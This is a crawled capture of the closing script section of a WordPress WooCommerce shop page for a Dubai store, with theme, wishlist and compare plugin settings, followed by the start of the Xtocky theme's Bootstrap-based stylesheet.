var xtocky_global_message = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter valid Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","days":"Days","hours":"Hours","minutes":"Mins","seconds":"Secs"},"enable_sticky_header":"1"};
//# sourceURL=xtocky-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/main.js?ver=2.2" id="xtocky-main-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//luckystardubai.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f34090ee9","remove_from_wishlist_nonce":"8f0ad63608","reload_wishlist_and_adding_elem_nonce":"9efde95b83","load_mobile_nonce":"5e90d74187","delete_item_nonce":"12d1b5cc8e","save_title_nonce":"8d5db44d55","save_privacy_nonce":"effff76955","load_fragments_nonce":"e46fe5b4f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f34090ee9","remove_from_wishlist_nonce":"8f0ad63608","reload_wishlist_and_adding_elem_nonce":"9efde95b83","load_mobile_nonce":"5e90d74187","delete_item_nonce":"12d1b5cc8e","save_title_nonce":"8d5db44d55","save_privacy_nonce":"effff76955","load_fragments_nonce":"e46fe5b4f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f34090ee9","remove_from_wishlist_nonce":"8f0ad63608","reload_wishlist_and_adding_elem_nonce":"9efde95b83","load_mobile_nonce":"5e90d74187","delete_item_nonce":"12d1b5cc8e","save_title_nonce":"8d5db44d55","save_privacy_nonce":"effff76955","load_fragments_nonce":"e46fe5b4f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f34090ee9","remove_from_wishlist_nonce":"8f0ad63608","reload_wishlist_and_adding_elem_nonce":"9efde95b83","load_mobile_nonce":"5e90d74187","delete_item_nonce":"12d1b5cc8e","save_title_nonce":"8d5db44d55","save_privacy_nonce":"effff76955","load_fragments_nonce":"e46fe5b4f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f34090ee9","remove_from_wishlist_nonce":"8f0ad63608","reload_wishlist_and_adding_elem_nonce":"9efde95b83","load_mobile_nonce":"5e90d74187","delete_item_nonce":"12d1b5cc8e","save_title_nonce":"8d5db44d55","save_privacy_nonce":"effff76955","load_fragments_nonce":"e46fe5b4f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"3ce387a6af","remove":"33e59b6767","reload":"88b15eca1f"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luckystardubai.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luckystardubai.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luckystardubai.com/wp-content/themes/xtocky/style.css?ver=6.9
body_size: 92979
content:
/*!
Theme Name: Xtocky
Theme URI: http://themepiko.com/demo/stock/
Author: themepiko
Author URI: http://www.themepiko.com/
Description: Xtocky Premium WooCommerce Template.
Version: 2.2
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar,  custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: xtocky
*/
/*
========== 
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
==========
--------------------------------------------------------------
>>> TABLE OF CONTENTS::
--------------------------------------------------------------
# plugins third party
# Typography
# Preloader
# theme base
    #Header
    #Login form
    #tabs layout
# Breadcrumb
# From icon
# Plugin fix
# wc single product
# override bs tabs
# banner & custom heading
# info icon box
# team members
# Portfolio
# widgets
#  product
#  Deal product
#  post type
    ## Posts and pages
    ## Comments
# wc single product
# wc base style
# comment
# ajax search
# contact
# 404
# Navigation
        ##Paginations
	## Links
	## Menus
# wp-defult
    ## Accessibility
    ## Alignments
    ## Clearings
    ## Captions
    ## Galleries
# footer
# instagram
# News latters
# coming soon page
# popup
# proggress bar
# open swtch

--------------------------------------------------------------*/
/*fixed variable*/
/** Font Face **/
@font-face {
  font-family: 'HelveticaNeue';
  src: url("../fonts/HelveticaNeue.eot");
  src: url("../fonts/HelveticaNeue.eot?#iefix") format("embedded-opentype"), url("../fonts/HelveticaNeue.woff2") format("woff2"), url("../fonts/HelveticaNeue.woff") format("woff"), url("../fonts/HelveticaNeue.ttf") format("truetype");
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeue-Thin';
  src: url("../fonts/helveticaneue-thin.eot");
  src: url("../fonts/helveticaneue-thin.eot?#iefix") format("embedded-opentype"), url("../fonts/helveticaneue-thin.woff2") format("woff2"), url("../fonts/helveticaneue-thin.woff") format("woff"), url("../fonts/helveticaneue-thin.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeue-Light';
  src: url("../fonts/HelveticaNeueLight.eot");
  src: url("../fonts/HelveticaNeueLight.eot?#iefix") format("embedded-opentype"), url("../fonts/HelveticaNeueLight.woff2") format("woff2"), url("../fonts/HelveticaNeueLight.woff") format("woff"), url("../fonts/HelveticaNeueLight.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeue-Medium';
  src: url("../fonts/HelveticaNeue-Medium.eot");
  src: url("../fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/HelveticaNeue-Medium.woff2") format("woff2"), url("../fonts/HelveticaNeue-Medium.woff") format("woff"), url("../fonts/HelveticaNeue-Medium.ttf") format("truetype"), url("../fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");
  font-weight: normal;
  font-style: normal;
}

/*---------------------------------------------
            Plugins
-----------------------------------------------*/
/* * Bootstrap v3.3.7 (http://getbootstrap.com)  || custom
* Copyright 2011-2016 Twitter, Inc.  
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
  -webkit-appearance: none;
  margin: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " ("attr(href) ")";
  }

  abbr[title]:after {
    content: " ("attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn>.caret,
  .dropup>.btn>.caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: underline;
}

a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
